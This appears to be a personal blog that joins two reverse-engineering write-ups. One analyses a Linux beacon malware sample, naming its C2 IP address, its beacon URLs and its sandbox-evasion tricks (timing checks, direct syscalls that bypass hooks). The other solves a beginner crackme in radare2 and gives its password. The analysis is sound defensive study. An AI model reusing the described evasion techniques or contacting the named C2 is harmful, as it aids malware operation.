
It’s a stripped ELF binary, a binary that has had debugging symbols and symbol names removed. That makes analysis a bit harder, but not impossible. First step: upload the file to VirusTotal.





This was the first submission of the file on VirusTotal, so there is no historical data. Several scanners flagged the binary as a DDoS agent. To find out what it actually does at runtime, I opened it in Ghidra and started looking at functions. First I checked the strings embedded in the binary.
Already we can see some interesting strings, for example:
DEFINED
0040a000
s_31.170.22.205_0040a000
ds “31.170.22.205”
“31.170.22.205”
string
14
false
DEFINED
0040a012
s_/add.php?v=%u&a=%s&o=%u&e=%u_0040a012
ds “/add.php?v=%u&a=%s&o=%u&e=%u”
“/add.php?v=%u&a=%s&o=%u&e=%u”
string
29
false
DEFINED
0040a050
s_/ping.php?v=%u&a=%s&e=%u&c=%u_0040a050
ds “/ping.php?v=%u&a=%s&e=%u&c=%u”
“/ping.php?v=%u&a=%s&e=%u&c=%u”
string
30
true
From these strings we can infer a few capabilities:
add.php: registers the client at the C2 server
ping.php: sends a ping / heartbeat to the C2 server
Next I examine syscalls to get a clearer picture of the binary’s behavior. If you want to get an overview of x64 syscalls, you can find them here.
0x31 is the syscall number for sys_bind, so we can infer socket-related functionality. I renamed the function to socket_bind in Ghidra (right-click > Rename Function) and then checked the incoming calls to see where it is used.
After jumping to function FUN_004012b1 we see the following code:
To bind a socket via syscall we need to look at the sockaddr_in layout for x64:
struct sockaddr_in {
    short            sin_family;   // e.g. AF_INET
    unsigned short   sin_port;     // e.g. htons(3490)
    struct in_addr   sin_addr;     // see struct in_addr, below
    char             sin_zero[8];  // zero this if you want to
};
Offset 0 (2 bytes): sin_family (2 / AF_INET) Offset 2 (2 bytes): sin_port – this is where param_1 lands Offset 4 (4 bytes): sin_addr – here it’s 0 (INADDR_ANY)
So local_28 corresponds to sin_family, local_24 to sin_addr, and local_26 to sin_port. I renamed the variables accordingly and gave the function the name create_socket.
FUN_004036d3 likely creates the socket. We can confirm that by searching inside it for syscall 0x29 (which is sys_socket). That matches, I renamed that function and fleshed out the code.
This confirms our assumption, so I can also give this function a name and complete the code as far as possible.
We still didn’t know which port this socket uses, so I looked at incoming references and found it’s called only from FUN_00401020.
That function is invoked right after the entry point, it’s effectively main. From the line iVar2 = create_socket(0x5d15); we can infer the port. 0x5d15 in the binary is not the final port number: it’s an unsigned short that gets converted with htons from host byte order to network byte order.
You can convert it in bash or compute by hand: because htons swaps the two bytes on little-endian hosts, 0x5d15 becomes 0x155d, which is 5469 in decimal. This is a common pattern used, for example, to avoid running two copies of the malware, but it could also be used as a communication channel. To check that, I searched for the sys_listen syscall (0x32). There is no listen syscall in the binary, so it’s safe to assume this is an execution lock rather than a listening server. The decompiled code also confirms this.
iVar2 is the return status of the socket creation; if iVar2 == -1 socket creation failed and the program exits.
Now let’s look more closely at the block of code that follows a successful socket creation. I’ll skip FUN_0040123 and FUN_00401246 because they only initialize and destroy a buffer, they don’t add relevant functionality.
To understand the logic I examined four helper functions: FUN_0040120a, FUN_004013c6, FUN_004014e2, and FUN_00404634. I started with FUN_00404634 because it has the most incoming references.
This one is most likely a sleep function. If param_1 == 0 nothing happens, that’s typical for sleep wrappers. If param_1 != 0, the routine calls into the kernel through several helper calls and performs a timed wait.
Inside it calls FUN_00404f1f(0x11, 0, local_28), that’s a wrapper for a syscall. The parameter 0x11 is the syscall we care about; on x86-64 that’s sys_rt_sigtimedwait. rt_sigtimedwait lets you wait for signals with a timeout, so the code can sleep while still being able to respond to signals (from another thread, an IPC, or a realtime signal). Many analysis and monitoring tools hook libc sleep functions like nanosleep(); by using direct syscalls the malware can bypass those hooks and make runtime analysis harder.
After that the code performs what looks like a timer or remaining-time check, it computes elapsed time or remaining time and returns that value. I renamed this helper to sleep for clarity.
FUN_0040120a
FUN_0040120a uses syscall 0xc9, which is a time-related syscall. The function measures elapsed time across a 10-second delay, a typical sandbox-evasion trick. The code checks the difference and only executes the following block if the delta indicates the sleep actually occurred. I renamed this to time_passed_check.
FUN_004013c6
FUN_004013c6 is straightforward: it performs a GET request to the C2’s add.php. That is the client registration step. The GET parameters v, a, o, and e map roughly as follows:
v: fixed value
a: CPU architecture (agent string)
o: fixed value
e: the value passed to the binary at execution time
I renamed the function to add_client.
FUN_004014e2
The last function, FUN_004014e2, is similar to add_client. It sends a ping to the C2 server and returns a boolean indicating success or failure. I renamed it ping_cnc.
I’ve now analyzed and named all four helper functions used by FUN_0040125c. Here’s the result:
Step-by-step:
First, the binary checks the result of the time-check. If that check passes, it registers the client with the C2.
Afterwards, the binary pings the C2 server every 300 seconds. The loop contains a counter that runs 576 iterations in total. The full runtime is therefore limited to exactly 48 hours (300 * 576 = 172,800 seconds = 48 hours). I named the overall routine add_and_ping.
Looking into the main function, we now have a structure that ties everything together:
Note: I intentionally didn’t discuss every single helper; I renamed the lesser functions for clarity but didn’t dig into those that aren’t relevant to this write-up.
Conclusion
The binary’s functionality is limited. On startup it runs a time-difference check designed to detect sandboxing, using sys_rt_sigtimedwait to make sleep detection harder. If the sample concludes the timing check is okay, it registers with the C2 and then pings the C2 every five minutes for 48 hours. This is a beacon-only sample with no additional backdoor capabilities in the analyzed build.
Interpretations
Because the attacker used multiple techniques to keep their real binaries out of standard analysis, this likely serves as a sandbox-evasion measure. The operator can watch the incoming pings from infected machines and, after confirming persistent, consistent check-ins over the 48-hour window, choose targets for a follow-up payload deployment. That prevents premature sandboxing and analysis of the actual payloads.
An argument against that theory is the lack of any attempt to establish persistent access in this sample, that would make later deployment harder if defenders notice and block the operation early.
Another hypothesis is that the operator collects telemetry to detect whether the binary is being detected and if it survives for a desired runtime. That would explain the lack of persistence attempts, but I consider this less likely because there are more efficient ways to perform that kind of telemetry.
Since I want to dive deeper into reverse engineering, I’ve decided to regularly solve CrackMe challenges from https://crackmes.one; I’ll begin with low-difficulty ones and gradually work my way up to harder challenges.
I chose this approach because it’s a practical way to build and demonstrate the fundamentals, reverse engineering can be overwhelming at first, so starting with simpler tasks helps establish a reliable foundation.
Because this is a fairly simple exercise, I’ll analyze it with radare2 instead of Ghidra, partly to avoid making the task trivial and I’ll concentrate on how to translate assembly into readable pseudo-C code step by step. I recommend gaining a basic understanding of Assembly and the C programming language before diving in. I’ll keep this write-up as beginner-friendly as possible and have included links to resources that explain any terminology that might be unfamiliar to newcomers, if you have any questions, feel free to contact me.
If you want to dive deeper into radare2 commands, i recommend reading it’s official documentation or the following cheatsheet. Here is a list of references for research used in this WriteUp:
After downloading the binary, the first thing I’ll do is launch radare2 with the -A option to run an automatic analysis pass.
Once radare2 has loaded the binary, you can type i to display detailed information about the loaded excutable.
The binary is a Windows Portable Executable (PE) file. A Portable Executable file is a format used for executable and object files in Windows operating systems, based on the Common Object File Format (COFF). It’s used for files such as .exe, .dll, .sys, and others. The structure begins with a 64-byte MS-DOS header starting with the characters “MZ” (0x5A4D) and includes an offset field (e_lfanew) that points to the actual PE header. In PE files, it’s important to distinguish between file offsets (positions in the raw file) and virtual addresses (VA), which are used once the file is loaded into memory. In radare2, s 0 moves to the file offset 0x0, while s baddr jumps to the binary’s base virtual address (usually 0x00400000 for Windows executables).
You can inspect the e_lfanew field with:
pv4 @ 0x3c
This gives the offset to the PE header. If the result is 0xffffffff, it typically means the memory region isn’t mapped or is filled with placeholder bytes (0xFF).
We can also verify this by entering the following command:
s 0
# Shows the MS-DOS header ("MZ ...")
px 64 @ 0
As expected, you can see the “MZ” signature (0x4D5A) at the beginning of the header. PE files (like all Windows binaries) use little-endian byte order, meaning the least significant byte comes first. In radare2:
px 4 @ 0x3c    ; shows raw bytes (in little-endian order)
pv4 @ 0x3c     ; interprets those 4 bytes as a 32-bit integer
You can also use pf to parse structured data, for example:
pf 2s e_magic; 58x; 4u e_lfanew @ 0
This reads the e_magic signature and the e_lfanew offset in one step, making PE header inspection much clearer.
Now I’ll run afl to list the functions that radare2 discovered in this binary. The list is extensive, but we’re specifically looking for the entry function where the executable begins execution.
The entry function is located at 0x00401a00; radare2 has already taken us there automatically, but you can jump to it manually with s 0x00401a00.
Using afl~main we can list all functions whose names include “main.”
To display the assembly code for this function, I can use the command pdf @ sym._main.
Now we can translate the given assembly into pseudocode to better visualize what the function is doing. I’ll start by deriving the function signature (parameters and return type). Here’s the general approach:
fastcall: the first arguments are passed in ecx and edx
Count the number of arguments
For stdcall: the number of arguments = imm in ret imm / 4
For cdecl:
Count the push instructions (or mov [esp+…]) before the call in the caller function
Example: three push instructions -> three arguments
If the callee references its arguments directly:
[ebp+8] -> first argument
[ebp+0xC] -> second argument, and so on.
Determine the return type Check the final instructions in the function body:
Used as an address -> pointer
Value returned in eax (32-bit) -> int, bool, or pointer
Value returned in edx:eax -> 64-bit integer
Value returned via st0 (FPU) -> float or double (common with fld/fstp)
(SSE returns on x86-32 are rare; on x64 they use xmm0.)
Consider semantics:
Only 0 or 1 -> likely bool
Multiple values or error codes -> int
Now, for our specific case:
Since the callee doesn’t use any parameters in its data flow, we move to its caller (the CRT startup routine). In PE/MinGW, the startup sequence typically goes like this: mainCRTStartup -> __tmainCRTStartup -> ___main or __mingw32_init_mainargs -> _main(argc, argv, envp)
Identifiying CRT vs. User Code:
When analyzing Windows executables, you’ll often see functions like ___main, mainCRTStartup, or __tmainCRTStartup. These belong to the C Runtime (CRT)and handle setup tasks such as initializing global variables, the floating-point environment, and calling your actual main function. A quick rule of thumb: if the function name starts with multiple underscores or manipulates environment or FPU state (fldenv, fninit, ldmxcsr), it’s part of the CRT, not user-written code.
We can now inspect the call sites in radare2. Looking at the initial disassembly output, we can identify the relevant line:
; CALL XREF from fcn.004011b0 @ 0x401283(x)
This shows the address of the call site. We can jump to that address and review the instructions leading up to the call with:
s 0x401283
pd -30
pd 20
Here we can see the typical behavior of the C runtime (CRT), which retrieves the arguments from global variables and passes them to main using a push-less call convention.
Push-less Call Convention? What is that? (CLICK)
Some compilers (like GCC or MinGW) don’t use the traditional push instructions for function arguments. Instead, they write the argument directly onto the stack with mov [esp], value and then call the function. When the call instruction executes, it automatically pushes the return address, which shifts the argument down to [esp+4]exactly where the callee expects it according to the cdecl calling convention.
Example:
mov [esp], 0x405064   ; write argument (string address)
call printf            ; CPU pushes return address -> arg at [esp+4]
This technique saves instructions and is known as a push-less call setup.
Here’s a brief explanation of the assembly code: ___p__environ() returns a pointer to the global variable environ, which is of type char***. mov eax, [eax] dereferences it once, so eax now holds a char** the actual envp pointer. This value is then stored in var_8h, effectively setting envp = environ;.
[0x407000] is a CRT global variable, typically representing __argc. Therefore, var_4h receives the value of argc, effectively making it argc = __argc;.
[0x407004] is the CRT global variable for __argv, which is of type char**. mov [esp], eax writes the first function argument directly onto the top of the stack without using a push instruction. This is a common compiler pattern known as a “push-less call setup,” meaning argv is now prepared as the first parameter for the upcoming function call.
The call uses exactly what’s currently stored in [esp], which is argv. That’s why radare2 annotates the function signature as int main(char **argv)only argv is passed as an argument.
Now that we understand how the parameter passing works, we can start writing our first pseudocode.
<RETURN-TYPE> main(char **argv) {}
We still need to determine the return type for the function signature, which should be relatively easy to identify. To do this, I’ll take a look at the final instructions of our assembly function.
mov eax, 0 gives us a clear indication of the return type. To determine it, it’s useful to look at which register is being used in the mov instruction right before the leave and ret sequence. In 32-bit code, the return value is always stored in the EAX register. This follows the ABI (Application Binary Interface) convention, which applies to all languages that adhere to C calling conventions such as C, C++, Pascal, and stdcall.
Calling Conventions? What is that? (CLICK)
Understanding the calling convention is essential when reconstructing a function’s signature. You can often identify it by looking at how the stack is cleaned up and how arguments are passed:
Convention
Stack Cleanup
Argument Passing
Typical Pattern
cdecl
Caller
via stack (push / mov [esp+..])
ret
stdcall
Callee
via stack
ret N (N = args × 4)
fastcall
Callee
first args in ecx, edx
ret N
thiscall
Callee
ecx = this (C++)
ret N
If the callee doesn’t access any arguments directly, inspect the call site instead — count how many push or mov [esp+..] instructions occur before the call. That number tells you how many parameters are passed.
Rückgabetyp (in C)
Register
Größe
int, bool, pointer
EAX
4 Bytes
float
ST0 (FPU)
4 Bytes
double
ST0 (FPU)
8 Bytes
long long
EDX:EAX
8 Bytes zusammengesetzt
We can therefore confidently conclude that the return value is an integer, allowing us to expand our pseudocode accordingly.
int main(char **argv) {}
We can therefore confidently conclude that the return value is an integer and expand our pseudocode accordingly.
Now we can finally focus on analyzing the data flow and translating it step by step.
The prologue of the function can be ignored when writing our pseudocode, it is responsible for setting up the stack frame, aligning the stack to 16 bytes, reserving local variables, and initializing the C runtime (CRT).
Stack frame? What is that? (CLICK)
At the beginning of a function, the compiler sets up what’s called a stack frame. sub esp, 0x20 reserves 32 bytes (0x20) on the stack for local variables. Each local variable is located at a specific offset relative to either esp or ebp.
Example:
esp+0x00 → return address (after the call)
esp+0x04 → first function argument
esp+0x1C → local variable var_1ch
So, lea eax, [var_1ch] loads the address of that local variable into eax, not its value.
At the end of the function, the leave instruction restores the previous stack frame, and ret pops the return address to resume execution at the caller.
The first section of code that we can meaningfully translate begins at address 0x0040146e:
esp+00  <- Here, the compiler immediately stores the first function argument (push-less).
esp+04  <- 2. Argument
...
esp+1C  <- local int  (radare: var_1ch)
The first section of code that we can meaningfully translate begins at address 0x0040146e:
At address 0x0040146e, the instruction writes the 32-bit value 0x405064 the address of the C string constant "Enter password (int): " stored in the .rdata section to the top of the stack ([esp]). This represents a push-less argument setup: instead of using push imm32, the compiler writes the first function argument directly into the stack slot. This pattern is typical for GCC and MinGW.
Immediately afterward, the function printf is called to print the string. During the call, the CPU automatically pushes the return address onto the stack, which decreases esp by 4 bytes.
We can now extend our pseudocode as follows:
int main(char **argv) {
    printf("Enter password (int): ");
}
At address 0x0040147a, we can see that the function’s stack frame contains a local variable at offset 0x1C, var_1ch is radare2’s symbolic name for the stack slot at [esp+0x1c] (i.e., a local 0x1C bytes into the 0x20-byte frame reserved by sub esp, 0x20).
This variable is not initialized and, as we can see in the final instruction of this block, it is used as the destination for the scanf call to store the user input.
We can incorporate this information directly into our pseudocode:
int main(char **argv) {
    printf("Enter password (int): ");
    int input;
    scanf("%d", &input);
}
Our code is slowly starting to take shape and gain some structure, so let’s move on and analyze the remaining instructions:
cmp eax, 0x1e790 compares the value in EAX (previously loaded from [var_1ch], i.e. the user-input) with the 32-bit constant 0x001E790 (decimal 124816), which is important for our CrackMe Challenge, this is effectively the flag; the CPU updates the status flags (including the Zero Flag, ZF) as a result.
Translating Comparisons and Flags into if Statements (CLICK)
The cmp instruction sets CPU status flags based on the result of a subtraction (A - B), and conditional jumps like je, jne, or jg use those flags to control flow.
Instruction
Condition (Flag)
High-Level Equivalent
je / jz
ZF = 1
if (A == B)
jne / jnz
ZF = 0
if (A != B)
jg / jnle
ZF=0 & SF=OF
if (A > B)
jl / jnge
SF≠OF
if (A < B)
Example:
cmp eax, 0x1e790
jne 0x4014a5
translates to
if (input != 124816) goto 0x4014a5;
Tip: You can quickly convert hexadecimal to decimal in radare2 with
? 0x1e790
0x00401497 jne 0x4014a5 is “jump if not equal”: it branches only when ZF == 0 (values unequal); if the input != 124816 execution jumps to 0x4014a5, skipping the subsequent print.
If EAX == 0x1E790 (ZF == 1), execution falls through to the next block: mov dword [esp], 0x40507e writes the address of the C string "You got it ;)" (located in .rdata at 0x40507e) into [esp] as the first function argument, a push-less argument setup (instead of push imm32).
call sym._printf invokes printf(const char *format); the call pushes the return address so that printf finds its first argument at [esp+4], consistent with the cdecl/varargs calling convention.
Finally, mov eax, 0 loads the immediate value 0 into EAX (overwriting any previous content); under the 32-bit cdecl ABI EAX is the standard return register, so this corresponds to return 0;. leave restores the stack frame (mov esp, ebp; pop ebp), and ret returns control to the caller.
Identifying and understanding is a Keyskill for writing Pseudocode, so
int main(char **argv) {
    printf("Enter password (int): ");
    int input;
    scanf("%d", &input);
    if (input == 124816) {
        printf("You got it ;)");
    }

    return 0
}
With this, we now have both the flag (124816) and the pseudocode for the challenge; I hope you were able to follow along and take something useful from my write-up. If you have feedback or questions, feel free to comment or contact me.
I also recommend reviewing all linked resources, as they can be very helpful if you want to dive deeper into reverse engineering 🙂